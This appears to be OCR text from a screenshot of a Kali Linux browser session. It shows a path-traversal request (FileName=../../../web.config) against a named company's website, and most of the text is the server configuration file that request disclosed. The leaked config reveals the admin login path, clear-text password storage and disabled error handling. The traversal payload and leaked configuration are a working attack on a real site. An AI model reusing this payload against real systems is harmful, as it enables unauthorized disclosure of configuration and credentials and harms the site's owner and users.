 Activities
Firefox ESR
Sep 30 11:33
Kohinoor Group
site:http://kohinoorgroup
kohinoorgroup.co.in/View
kohinoorgroup.co.in/ViewFile.aspx?PressID=f9c9acd3-3c1a-490d-8a30-9570572ee9d7&FileType=Press&FileName=../../../web.config
8
Import bookmarks…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
of the security authentication mode used by
ASP.NET to identify an incoming user.
-->
<authentication mode="Forms">
<forms loginUrl="~/admin/Default.aspx" timeout="50000000" />
</authentication>
<!--
The <customErrors> section enables configuration
of what to do if/when an unhandled error occurs
during the execution of a request. Specifically,
it enables developers to configure html error pages
to be displayed in place of a error stack trace.
<customErrors mode="RemoteOnly" defaultRedirect="GenericErrorPage.htm">
<error statusCode="403" redirect="NoAccess.htm" />
<error statusCode="404" redirect="FileNotFound.htm" />
</customErrors>
-->
<membership defaultProvider="CustomMembershipProvider">
<providers>
<clear />
<remove name="AspNetSqlMembershipProvider" />
<!--<clear/>-->
<add name="CustomMembershipProvider" type="ssCustomProviders.CustomMembershipProvider" connectionStringName="KohinoorGroupConnectionString" enablePasswordRetrieval="false" enablePasswordReset="true" requiresUniqueEmail="false"
requiresQuestionAndAnswer="false" minRequiredPasswordLength="5" minRequiredNonalphanumericCharacters="0" applicationName="Kohinoor" passwordFormat="Clear" />
</providers>
</membership>
<roleManager enabled="true" cacheRolesInCookie="true" defaultProvider="CustomRoleProvider">
<providers>
<clear />
<add connectionStringName="KohinoorGroupConnectionString" applicationName="Kohinoor" name="CustomRoleProvider" type="ssCustomProviders.CustomRoleProvider" />
</providers>
</roleManager>
<customErrors mode="Off" />
<sessionState timeout="120" />
<httpRuntime executionTimeout="10000" shutdownTimeout="900" appRequestQueueLimit="10000" maxRequestLength="204800" />
<!--<pages controlRenderingCompatibilityVersion="3.5" clientIDMode="AutoID"/>-->
<siteMap>
<providers>
<remove name="MySqlSiteMapProvider" />
</providers>
</siteMap>
</system.web>
<!--
The system.webServer section is required for running ASP.NET AJAX under Internet
Information Services 7.0.  It is not necessary for previous version of IIS.
-->
<system.webServer>
<!--<defaultDocument>
<files>
<clear />
<add value="Index.aspx" />
</files>
</defaultDocument>-->